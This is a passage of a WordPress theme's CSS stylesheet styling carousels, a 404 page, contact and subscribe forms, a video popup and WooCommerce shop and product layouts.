  -moz-border-radius: 0px;
  border-radius: 0px;
  width: 45px;
  height: 45px;
  line-height: 45px;
  padding-left: 0px;
  display: inline-block;
  color: var(--white-color);
  background: var(--primary-color);
  text-align: center;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}

.owl-carousel .owl-nav i:hover {
  background: var(--secondary-color);
  color: var(--white-color);
}

.owl-carousel.text-right .owl-nav {
  text-align: right;
  padding-right: 15px;
}

.owl-carousel.text-left .owl-nav {
  text-align: left;
  padding-left: 15px;
}

.owl-carousel .owl-nav button:hover {
  box-shadow: none;
}

.iq-slider-with-text .slider-nav .slick-arrow.slick-prev::before,
.iq-slider-with-text .slider-nav .slick-arrow.slick-next::before {
  color: var(--primary-color);
}

/* Dots */
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-dots {
  margin-top: 15px;
  position: relative;
  width: 100%;
  display: inline-block;
  text-indent: inherit;
  text-align: center;
  cursor: pointer;
}

.owl-carousel .owl-dots .owl-dot {
  box-shadow: none;
  outline: none;
  background: var(--primary-color);
  display: inline-block;
  vertical-align: middle;
  border-radius: 90px;
  padding: 0;
  margin: 0px 5px;
  height: 10px;
  width: 10px;
  border: 2px solid var(--primary-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  cursor: pointer;
}

.owl-carousel .owl-dots .owl-dot span {
  display: none;
}

.owl-carousel .owl-dots .owl-dot:hover {
  height: 15px;
  width: 15px;
  background: var(--white-color);
  border: 2px solid var(--primary-color);
}

.owl-carousel .owl-dots .owl-dot.active {
  height: 15px;
  width: 15px;
  background: var(--white-color);
  border: 2px solid var(--primary-color);
}

/*---------------------------------------------------------------------
                     404 Page
-----------------------------------------------------------------------*/
body.error404 .error-404 {
  text-align: center;
  color: var(--body-text);
}

body.error404 .error-404 .big-text {
  font-size: 240px;
  font-family: 'Poppins', sans-serif;
  line-height: 280px;
  color: var(--primary-color);
}

body.error404 .error-404 h4.iq-title {
  margin: 0 0 15px;
  color: var(--white-color);
}

body.error404 .error-404 .button {
  margin-top: 30px
}

body.error404 .error-404 .search-form {
  display: inline-block;
  margin-top: 30px;
  width: 285px
}

body.error404 .error-404 .search-form input {
  color: var(--white-color);
  background: var(--secondary-color);
  border-radius: 5px;
  border-color: var(--secondary-color);
}

body.error404 .error-404 .search-form .search-submit {
  color: var(--white-color);
}

body.error404 .iq-breadcrumb-one {
  display: none;
}

body.error404 .error404 .iq-desc {
  padding: 0 20%;
}

/*---------------------------------------------------------------------
                         CONTACT US
-----------------------------------------------------------------------*/
.wpcf7-form input {
  margin-bottom: 30px;
}

.wpcf7-form textarea {
  margin-bottom: 30px;
  padding: 15px;
  line-height: normal;
}

.wpcf7-form input[type=submit] {
  margin-bottom: 0;
}

.wpcf7-form label {
  width: 100%;
}

.contact-us iframe {
  width: 100%;
  display: inline-block;
  height: 450px;
  float: left;
}

input.wpcf7-not-valid {
  border-color: var(--error-color);
}

span.wpcf7-not-valid-tip {
  margin-bottom: 15px;
}

/*---------------------------------------------------------------------
                         Video Section
-----------------------------------------------------------------------*/
.iq-popup-video,
.iq-popup-video .position-relative {
  min-height: 300px;
}

.iq-video-img {
  position: relative;
}

.iq-video-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.iq-video {
  background: var(--primary-color);
  display: inline-block;
  vertical-align: middle;
  width: 80px;
  height: 80px;
  text-align: center;
  font-size: 32px;
  color: var(--white-color);
  float: left;
  border-radius: 100%;
  line-height: 80px;
  z-index: 9;
  position: relative;
}

.iq-waves {
  position: absolute;
  width: 14rem;
  height: 14rem;
  left: -80px;
  top: -80px;
  z-index: 2;
  float: right;
  opacity: 0.2;
}

.iq-waves .waves {
  position: absolute;
  width: 15rem;
  height: 15rem;
  background: var(--primary-color);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  border-radius: 320px;
  background-clip: padding-box;
  -webkit-animation: waves 3s ease-in-out infinite;
  animation: waves 3s ease-in-out infinite;
}

.iq-waves .wave-1 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.iq-waves .wave-2 {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.iq-waves .wave-3 {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

@-webkit-keyframes waves {
  0% {
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }

  50% {
    opacity: 0.9;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  }

  100% {
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}

@keyframes waves {
  0% {
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }

  50% {
    opacity: 0.9;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  }

  100% {
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}

/*--------------------------------------------------------------
                  Subscribe Now
--------------------------------------------------------------*/
.footer-subscribe {
  background: var(--title-color);
  padding: 60px 0;
  margin-bottom: 75px;
}

.footer-subscribe .vc_custom_heading {
  color: var(--white-color);
}

.mc4wp-form-fields {
  position: relative;
}

.mc4wp-form-fields input[type=submit] {
  position: absolute;
  right: 0;
  top: 0;
}

.footer-subscribe p {
  margin-bottom: 0;
}

.footer-subscribe .title {
  color: var(--white-color);
}

/*--------------------------------------------------------------
                 Contact Form
--------------------------------------------------------------*/
#wpcf7-f507-p385-o1 input,
#wpcf7-f507-p385-o1 textarea {
  background: transparent;
  border: 1px solid var(--white-color);
}

#wpcf7-f507-p385-o1 input[type=submit] {
  background: var(--primary-color);
  border-color: var(--primary-color);
}

#wpcf7-f507-p385-o1 input[type=submit]:hover,
#wpcf7-f507-p385-o1 input[type=submit]:focus {
  background: var(--primary-color);
  border-color: var(--primary-color);
}

#wpcf7-f507-p385-o1 input::-webkit-input-placeholder {
  color: var(--white-color);
}

#wpcf7-f507-p385-o1 input::-moz-placeholder {
  color: var(--white-color);
}

#wpcf7-f507-p385-o1 input:-ms-input-placeholder {
  color: var(--white-color);
}

#wpcf7-f507-p385-o1 textarea::-webkit-input-placeholder {
  color: var(--white-color);
}

#wpcf7-f507-p385-o1 textarea::-moz-placeholder {
  color: var(--white-color);
}

#wpcf7-f507-p385-o1 textarea:-ms-input-placeholder {
  color: var(--white-color);
}

@keyframes shadow-pulse-dots {
  0% {
    box-shadow: 0 0 0 0px rgba(0, 123, 252, 0.2);
  }

  100% {
    box-shadow: 0 0 0 15px rgba(0, 123, 252, 0);
  }
}

body.page-id-227 .iq-breadcrumb-one,
body.page-id-385 .iq-breadcrumb-one {
  display: none;
}

body.page-id-227 .content-area .site-main,
body.page-id-385 .content-area .site-main {
  padding: 0;
}

body.page-id-814 .content-area .site-main {
  padding-bottom: 0;
}

/*--------------------------------------------------------------
                   Shop
--------------------------------------------------------------*/
.woocommerce .products .iq-main-product,
.woocommerce .iq-main-product.products {
  margin: 0 -15px;
}

.woocommerce .products .iq-main-product.owl-carousel,
.woocommerce .iq-main-product.owl-carousel.products {
  margin: 0;
}

.woocommerce .iq-main-product.products.text-right {
  margin: 0;
}

.woocommerce .iq-main-product.products .iq-sub-product.product,
.woocommerce-page .iq-main-product.products .iq-sub-product.product {
  padding: 0 15px;
  margin: 0 0 30px;
}
.woocommerce .iq-main-product.products.columns-1 .iq-sub-product.product, 
.woocommerce-page .iq-main-product.products.columns-1 .iq-sub-product.product{
  width: 100%;
}
.woocommerce .iq-main-product.products.columns-2 .iq-sub-product.product,
.woocommerce-page .iq-main-product.products.columns-2 .iq-sub-product.product {
  width: 50%;
}

.woocommerce .iq-main-product.products.columns-3 .iq-sub-product.product,
.woocommerce-page .iq-main-product.products.columns-3 .iq-sub-product.product {
  width: 33.33%;
}

.woocommerce-page.columns-4 .iq-main-product.products .iq-sub-product.product,
.woocommerce.columns-4 .iq-main-product.products .iq-sub-product.product {
  width: 25%;
}

.woocommerce-page.columns-5 .iq-main-product.products .iq-sub-product.product,
.woocommerce.columns-5 .iq-main-product.products .iq-sub-product.product {
  width: 20%;
}

.woocommerce .columns-5 .iq-woo-product-inner .iq-woo-product-content {
  padding: 15px 0;
}

.woocommerce-page.columns-6 .iq-main-product.products .iq-sub-product.product,
.woocommerce.columns-6 .iq-main-product.products .iq-sub-product.product {
  width: 16.6666%;
}

.woocommerce .iq-main-product.products .iq-sub-product.product,
.woocommerce-page .iq-main-product.products .iq-sub-product.product {
  float: left;
  position: relative;
}

.woocommerce .iq-woo-product-inner {
  display: inline-block;
  position: relative;
  vertical-align: top;
  width: 100%;
  padding: 10px 10px 0 10px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  background: var(--white-color);
  border-radius: 5px;
}

.woocommerce .iq-woo-product-inner .iq-woo-product-content {
  padding: 15px 5px;
  text-align: left;
}

.iq-woo-product-inner .iq-product-title-price-holder {
  display: block;
}

.iq-woo-product-inner .iq-product-title-price-holder .iq-product-title {
  align-self: center;
  margin: 0;
}

.iq-woo-product-inner:hover .iq-product-title-price-holder .iq-product-title {
  color: var(--primary-color);
}

.iq-woo-product-inner .iq-product-title-price-holder .iq-product-price {
  position: relative;
  margin: 10px 0;
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  font-weight: 600;
  color: var(--primary-color);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  align-items: center;
}

.iq-woo-product-inner .iq-product-title-price-holder .iq-product-price ins {
  background: transparent;
}

.iq-woo-product-inner .iq-product-title-price-holder .iq-product-price del {
  color: var(--title-color);
  font-size: 16px;
  align-self: center;
  margin-right: 5px;
}

.iq-woo-product-inner .iq-woo-product-price-rating-holder {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}

.woocommerce .iq-woo-product-inner .iq-woo-product-content .iq-woo-buttons-holder ul li .iq-product-cart-button .iq-button-effact,
.woocommerce .iq-woo-product-inner .iq-woo-product-content .iq-woo-buttons-holder ul li .added_to_cart .iq-button-effact{
  font-size: 12px;
}

.iq-woo-product-inner .iq-woo-ratings ul li i {
  font-size: 12px;
}

.iq-woo-product-price-rating-holder .iq-woo-product-base-price {
  color: var(--primary-color);
}

.iq-woo-product-inner .iq-woo-product-price-rating-holder ins {
  background: transparent;
}

.iq-woo-product-inner .iq-woo-ratings {
  color: var(--secondary-color);
  position: relative;
  font-size: 14px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.iq-woo-product-inner .iq-woo-ratings ul {
  margin: 0;
  padding: 0;
}

.iq-woo-product-inner .iq-woo-ratings .iq-review {
  color: var(--body-text);
  margin-left: 5px;
  font-weight: 500;
}

.iq-woo-product-inner .iq-woo-ratings ul li {
  list-style: none;
  float: left;
  display: inline-block;
  padding: 0;
  margin: 0 2px 0 0;
}

.iq-woo-product-inner .iq-woo-ratings ul li:last-child {
  margin-right: 0;
}

.iq-woo-product-inner .iq-woo-ratings ul li i.fa-star-o {
  color: var(--body-text);
}

.woocommerce .iq-main-product .iq-sub-product .iq-woo-product-image img {
  width: 100%;
  z-index: 1;
  position: relative;
  border-radius: 5px;
}

.products .iq-woo-buttons-holder {
  position: relative;
  z-index: 99;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.products .iq-woo-buttons-holder ul {
  margin: 0;
  padding: 0;
}

.products .iq-woo-buttons-holder ul li {
  list-style: none;
  display: inline-block;
  margin-bottom: 10px;
}

.products .iq-woo-buttons-holder ul li:last-child {
  margin-bottom: 0;
}

.products .iq-woo-buttons-holder ul li a {
  color: var(--title-color);
  background: transparent;
  border-radius: 5px;
  font-size: 16px;
  text-align: center;
  display: inline-block;
  border: 1px solid var(--secondary-color);
}

.products .iq-woo-buttons-holder ul li a:hover {
  background: var(--secondary-color);
  box-shadow: -1.15px 10.94px 39.56px 3.44px rgba(0, 0, 0, 0.15);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a:hover,
.products .iq-woo-buttons-holder ul li:nth-child(1) a:hover i,
.products .iq-woo-buttons-holder ul li a:hover:before {
  color: var(--white-color);
}

.products .iq-woo-buttons-holder ul li i {
  margin-right: 0;
}

.iq-woo-product-inner .iq-woo-product-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.products .iq-woo-buttons-holder ul li a.woosq-btn {
  font-size: 0;
}

.products .iq-woo-buttons-holder ul li a.woosq-btn:before {
  font-size: 16px;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.yith-wcwl-add-button a span {
  display: none;
}

.products .iq-woo-buttons-holder ul li .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

.products .iq-woo-buttons-holder ul li .ajax_add_to_cart.added {
  display: none !important;
}

.products .iq-woo-buttons-holder ul li .added_to_cart {
  font-size: 0;
  position: relative;
}

.iq-woo-product-inner .woocommerce-LoopProduct-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.woocommerce .iq-main-product.products.owl-carousel .iq-sub-product.product {
  width: 100%;
}

.woocommerce .iq-main-product.products .iq-sub-product.product .onsale {
  top: 0;
  right: auto;
  left: 0;
  margin: 0;
  border-radius: 5px;
  font-size: 16px;
  padding: 12px 16px;
  font-weight: normal;
  background: var(--primary-color);
}

.woocommerce span.onsale {
  padding: 10px 15px;
  min-height: auto;
  min-width: auto;
  line-height: normal;
  top: 0;
  left: 0;
  border-radius: 5px;
  line-height: normal;
  background: var(--primary-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul {
  position: relative;
  list-style: none;
  margin: 0;
  padding: 0;
  z-index: -1;
}

.products .iq-sub-product .iq-woo-buttons-holder ul li {
  opacity: 1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.products .iq-sub-product .iq-woo-buttons-holder ul li a:hover i {
  color: var(--white-color);
}

.products .iq-sub-product:hover .iq-woo-buttons-holder ul li {
  opacity: 1;
}

.product li .woosq-btn {
  font-size: 0;
  height: 45px;
  width: 45px;
  border-radius: 5px;
  color: var(--white-color);
  border-radius: 5px;
  line-height: 45px;
  margin: 0;
  padding: 0;
  display: inline-block;
  border: 1px solid var(--secondary-color);
}

.product .woosq-btn:hover {
  background: var(--secondary-color);
}

.products .iq-woo-buttons-holder ul li .woosq-btn:before {
  font-size: 16px;
  color: var(--secondary-color);
}

.products .iq-woo-buttons-holder ul li .woosq-btn:hover:before {
  color: var(--white-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(2) a,
.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(3) a {
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  color: var(--secondary-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a {
  padding: 14px 15px;
  line-height: 14px;
  color: var(--white-color);
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  background: var(--secondary-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a:hover {
  background: var(--primary-color);
  border-color: var(--primary-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a span {
  color: var(--white-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:after,
.iq-woo-buttons-holder {
  display: block;
  clear: both;
  content: "";
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a:hover span {
  color: var(--white-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) {
  display: flex;
  margin-right: auto;
  width: auto;
}

.iq-woo-buttons-holder ul {
  display: flex;
  flex-wrap: wrap;
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(2),
.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(3) {
  margin-left: 5px;
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(2) {
  margin-left: 0px;
}

.iq-product-category {
  display: block;
  align-items: center;
}

.woocommerce .iq-woo-product-inner .iq-woo-product-content .iq-category {
  font-size: 14px;
}

.products .iq-woo-buttons-holder ul li:nth-child(1) i {
  color: var(--white-color);
  margin-right: 5px;
}

.woocommerce .iq-main-product .iq-sub-product .iq-woo-product-image {
  position: relative;
}

.iq-main-product .iq-sub-product:nth-child(odd) .iq-woo-product-inner .iq-woo-product-image:after {
  background-color: var(--light-yellow-color);
}

.iq-main-product .iq-sub-product:nth-child(even) .iq-woo-product-inner .iq-woo-product-image:after {
  background-color: var(--light-green-color);
}

.woocommerce .iq-main-product .iq-sub-product .iq-woo-product-image:after {
  content: '';
  width: 100%;
  height: 100%;
  border-radius: 5px;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: all ease .35s;
  transition: all ease .35s;
}

.iq-masonry {
  margin-top: 45px
}

.isotope-filters.isotope-tooltip {
  margin: 0 auto;
  text-align: center;
}

.st-woocommerce-related-product .related .iq-main-product.products .iq-sub-product.first,
.st-woocommerce-related-product .related ul.products:after {
  clear: none;
}

.woocommerce .products .iq-main-product,
.woocommerce .iq-main-product.products {
  padding: 0;
  list-style: none outside;
  clear: both;
  display: flex;
  flex-wrap: wrap;
}

.product .woosq-btn {
  display: none;
}

.woocommerce .iq-main-product.products .iq-sub-product.first,
.woocommerce-page .iq-main-product.products .iq-sub-product.first {
  list-style: none outside;
}

.woocommerce .iq-main-product.products::after,
.woocommerce-page .iq-main-product.products::after {
  clear: both;
}

.products .iq-sub-product .iq-woo-product-image {
  overflow: hidden;
  position: relative;
}

.products .iq-sub-product .iq-woo-product-image img,
.iq-product-block-info .iq-product-img img {
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  width: 100%;
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.products .iq-sub-product:hover .iq-woo-product-image img,
.iq-product-block-info:hover .iq-product-img img {
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
  z-index: 1;
  position: relative;
}

.iq-product-block-info .iq-product-img {
  position: relative;
}

#order_review .woocommerce-checkout-review-order-table .order-total .amount {
  font-size: 24px;
  color: var(--primary-color);
}

#order_review .woocommerce-checkout-review-order-table .amount {
  color: var(--title-color);
  font-weight: bold;
}

/*--------------------------------------------------------------
                   Shop page
--------------------------------------------------------------*/
.woocommerce-info::before {
  content: "";
}

.woocommerce-page .woocommerce-info .button {
  float: inherit;
  margin-top: 5px;
  margin-right: 10px;
  margin-bottom: 5px;
}

.woocommerce .woocommerce-ordering {
  margin: 0 0 30px;
}

.woocommerce .woocommerce-result-count {
  font-size: 18px;
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  margin: 0;
  line-height: 48px;
}

.woocommerce div.product a.woocommerce-review-link {
  margin-left: 15px;
  color: var(--body-text);
  text-decoration: none;
}

.woocommerce div.product a.woocommerce-review-link:hover {
  color: var(--secondary-color);
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: var(--primary-color);
  font-size: 2.25em;
  font-family: 'Poppins', sans-serif;
  margin: 0 0;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  font-weight: normal;
}

.woocommerce div.product form.cart {
  margin-bottom: 0;
}

.woocommerce div.product .iq-single-pro-description {
  margin-bottom: 10px;
  margin-top: 0;
}

.woocommerce div.product .posted_in.iq-meta-list {
  margin-bottom: 30px;
  display: block;
}

.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 0;
}

.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .minus,
.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .plus,
.woocommerce div.product .quantity .minus,
.woocommerce div.product .quantity .plus,
.woocommerce div.product form.cart .group_table button.minus,
.woocommerce div.product form.cart .group_table button.plus {
  padding: 0;
  float: left;
  height: 43px;
  width: 43px;
  text-align: center;
  background: var(--primary-color);
  color: var(--white-color);
  border: 1px solid var(--primary-color);
  outline: 0;
}

.woocommerce .quantity .qty {
  height: 43px;
  margin: 0 5px;
}

.woocommerce div.product form.cart div.quantity {
  margin-right: 15px;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt {
  background: var(--secondary-color);
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus {
  color: var(--title-color);
  background: var(--white-color);
}

.woocommerce div.product .iq-product-meta-title {
  margin-right: 5px;
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  font-size: 18px;
}

.woocommerce div.product .product_meta .sku_wrapper,
.woocommerce div.product .product_meta .posted_in {
  display: block;
}

.woocommerce div.product .product_meta .iq-meta-list a {
  color: var(--body-text);
}

.woocommerce div.product .product_meta .iq-meta-list a:hover {
  color: var(--primary-color);
}

.woocommerce div.product table td,
.woocommerce div.product table th {
  border: 0;
  vertical-align: text-bottom;
  line-height: 2em;
  text-align: left;
  padding: 0;
}

.woocommerce div.product form.cart .group_table td:first-child {
  width: 33.33%;
  text-align: left;
}

.woocommerce div.product form.cart .group_table button {
  border-radius: 5px;
  padding: 14px 30px;
}

.woocommerce div.product form.cart .group_table tr {
  padding-bottom: 15px;
  display: block;
  float: left;
  width: 100%;
}

.woocommerce div.product form.cart .group_table td {
  width: 33.33%;
  text-align: left;
  vertical-align: middle;
}

.woocommerce div.product .stock {
  margin-bottom: 0;
}

.woocommerce div.product p.out-of-stock,
.woocommerce div.product p.stock {
  color: var(--secondary-color);
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  margin-bottom: 15px;
  margin-top: 0;
}

.woocommerce div.product form.cart .button {
  float: none;
  display: block;
}

.woocommerce div.product form.cart .iq-single-wishlist {
  display: block;
  margin-top: 15px;
  margin-left: 3px;
}
.single-product .summary .iq-single-wishlist .yith-wcwl-add-to-wishlist {
  display: block;
}
.single-product .summary .yith-wcwl-add-to-wishlist {
  display: none;
}
.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a {
  color: var(--body-text);
  text-decoration: none;
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a:hover {
  color: var(--primary-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a span {
  display: inline-block;
  vertical-align: middle;
  color: var(--body-text);
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-to-wishlist span.feedback a span {
  display: inline-block;
  padding-left: 5px;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a:hover span {
  color: var(--primary-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a i {
  color: var(--body-text);
  vertical-align: middle;
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a:hover i {
  color: var(--primary-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label label a {
  color: var(--body-text);
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label label a:hover {
  color: var(--primary-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.woocommerce div.product form.cart .variations {
  margin-bottom: 30px;
}

.woocommerce div.product .woocommerce-variation-price {
  margin-bottom: 15px;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  margin-right: 15px;
  color: grey;
}

.woocommerce.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared div.product .variable-items-wrapper .variable-item {
  border-radius: 5px;
  margin: 0 10px 0 0;
}

.woocommerce.woo-variation-swatches-stylesheet-enabled div.product .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  border: 1px solid var(--title-color);
  box-shadow: none;
  padding: 5px 15px;
}

.woocommerce div.product form.cart .reset_variations {
  display: none;
}

.woocommerce div.product table.shop_attributes {
  border: 1px solid var(--primary-color);
  border-collapse: separate;
  border-radius: 5px;
  margin: 0;
}

.woocommerce #reviews #comment {
  height: 110px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 5px;
}

.woocommerce div.product table.shop_attributes th,
.woocommerce-page div.product table.shop_attributes th {
  width: 150px;
  border-right: 1px solid var(--primary-color);
  font-weight: 600;
  padding: 10px 5px 10px 25px;
  border-top: 0;
  margin: 0;
  color: var(--title-color);
}

.woocommerce div.product table.shop_attributes td,
.woocommerce-page div.product table.shop_attributes td {
  padding: 8px 30px;
  border-top: 0;
  margin: 0;
}

.woocommerce div.product .entry-summary form.cart .variations tr {
  border-bottom: 0;
  display: block;
  margin-bottom: 15px;
}

.woocommerce div.product .entry-summary form.cart .variations td,
.woocommerce div.product .entry-summary form.cart .variations th {
  padding: 0;
  text-align: initial;
  vertical-align: middle;
  width: 100%;
}

.woocommerce div.product .entry-summary form.cart .variations label {
  color: var(--primary-color);
  margin-bottom: 0;
  font-size: 24px;
}

.woocommerce div.product form.cart .variations select {
  width: 300px;
}

.woocommerce div.product div.images .flex-viewport {
  margin-bottom: 30px;
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin: 0 -15px;
  display: block;
  position: relative;
  bottom: 0;
  width: auto;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0 15px;
  margin-bottom: 30px;
}

.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
  width: 50%;
}

.woocommerce div.product div.images.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 33.33333%;
}

.woocommerce div.product div.images.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 25%;
}

.woocommerce div.product div.images.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 20%;
}

.woocommerce div.product div.images.woocommerce-product-gallery--columns-6 .flex-control-thumbs li {
  width: 16.66667%;
}

.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
  clear: none;
}

.woocommerce a.remove {
  border-radius: 5px;
  color: var(--white-color) !important;
  background: var(--primary-color);
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 18px;
}

/*tab*/
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0 0 45px;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  border: none;
  display: none;
